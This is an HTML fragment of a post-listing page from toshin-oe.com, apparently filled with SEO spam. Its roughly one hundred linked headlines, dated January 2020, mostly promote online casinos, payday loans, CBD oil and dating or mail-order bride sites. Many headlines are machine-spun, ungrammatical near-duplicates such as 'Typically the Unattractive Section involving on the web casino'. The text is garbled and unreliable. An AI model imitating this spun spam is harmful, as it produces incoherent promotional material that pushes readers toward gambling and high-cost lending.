                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
